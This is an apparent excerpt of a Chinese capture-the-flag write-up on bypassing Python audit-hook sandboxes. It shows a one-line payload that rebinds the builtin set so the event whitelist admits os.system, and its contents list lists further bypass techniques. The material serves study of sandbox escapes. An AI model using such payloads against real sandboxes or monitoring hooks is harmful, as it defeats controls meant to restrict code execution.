 另一种解法: 篡改内置函数
这道 audit hook 题还有另外一种解法.可以看到白名单是通过 set 函数返回的, set 作为一个内置函数实际上也是可
以修改的
</> Python
1 WHITED_EVENTS = set({'builtins.input', 'builtins.input/result', 'exec', 'compile'})
比如我们将 set 函数修改为固定返回一个包含了 os.system 函数的列表
</> Python
__builtins__.set = lambda x: ['builtins.input', 'builtins.input/result','exec', 'compile', 'os.system']
这样 set 函数会固定返回带有 os.system 的列表.
</> Python
1 __builtins__.set = lambda x: ['builtins.input', 'builtins.input/result','exec', 'compile', 'os.system']
Contents
绕过基于 sys.addaudithook 的 audit …
调试技巧
__loader__.load_module 导入模块
_posixsubprocess 执行命令
另一种解法: 篡改内置函数
其他不触发 hook 的方式
绕过基于 CPython 的 audit hook
参考资料